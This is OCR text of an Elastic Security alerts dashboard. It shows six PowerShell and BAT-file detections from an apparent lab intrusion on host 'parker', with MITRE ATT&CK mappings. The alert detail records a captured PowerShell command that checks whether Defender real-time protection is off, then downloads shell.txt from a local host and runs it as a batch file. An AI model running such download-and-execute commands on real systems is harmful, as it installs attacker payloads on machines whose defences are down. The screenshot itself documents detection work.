 elastic
Find apps, content, and more.
^/
Setup guides
PH
D
Security
Alerts
ML job settings
Add integrations
Data view Alerts
AI Assistant
Security
Dashboards
Rules
Alerts
Attack discovery
Findings
Cases
Timelines
Intelligence
Explore
Get started
Manage
Filter your data using KQL syntax
Alerts
Status open 1
Severity
User
Summary Trend Counts Treemap
Severity levels
Levels Count
Low 4
Critical 2
6
alerts
Alerts by name
Rule name Count
Malicious Behavior Detection Alert: Suspicious PowerShell Execution 2
Bat files observed in HTTP traffic on unusual port 1
Potential MSF PowerShell Observed 1
PowerShell Invoke-WebRequest Donloading .BAT File 1
Columns 16 Sort fields 1 6 alerts Fields
Actions @timestamp Rule Assignees Severity Risk Score Reason
Aug 15, 2024 @ 16:12:31.680 Bat files observed in HTTP ... low 21 network, web event with source 192.168.84.128:52051, dest
Aug 15, 2024 @ 16:11:31.687 Powershell Execution via B low 21 process event with process powershell.exe, parent process cm
Aug 15, 2024 @ 16:11:28.941 Potential MSF PowerShell low 21 process event with process cmd.exe, parent process powersh
Aug 15, 2024 @ 16:11:13.684 PowerShell Invoke-WebRec low 21 process event with process cmd.exe, parent process powersh
Aug 15, 2024 @ 16:09:44.183 Malicious Behavior Detecti... critical 99 malware, intrusion_detection event with process powershell.ex
Aug 15, 2024 @ 16:09:44.176 Malicious Behavior Detecti... critical 99 malware, intrusion_detection event with process powershell.ex
Untitled timeline Unsaved
Expand details
Low
Aug 15, 2024 @ 16:11:31.687
Powershell Execution via BAT File
Status Risk score Assignees
Open 21
Overview Table JSON
About
Rule description Show rule summary
From looking at the operational logs we're triggering on PowerShell running through a bat file execution.
Alert reason Show full reason
process event with process powershell.exe, parent process cmd.exe, by vmwar on parker created low alert
Powershell Execution via BAT File.
MITRE ATT&CK
Execution (TA0002)
Command and Scripting Interpreter (T1059)
PowerShell (T1059.001)
Investigation
Investigation guide
There's no investigation guide for this rule.
Highlighted fields
Field Value
host.name parker
agent.status Healthy
user.name vmwar
process.executable C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
kibana.alert.rule.type query
process.name powershell.exe
process.parent.name cmd.exe
process.args
powershell
-Command
& {if (Get-MPComputerStatus | where-object {$_.RealTimeProtectionEnabled -like
'False'}) {Invoke-WebRequest -URI http://192.168.84.133:8000/shell.txt -Outfile
c:\Windows\temp\shell.bat; c:\Windows\temp\shell.bat}}
Take action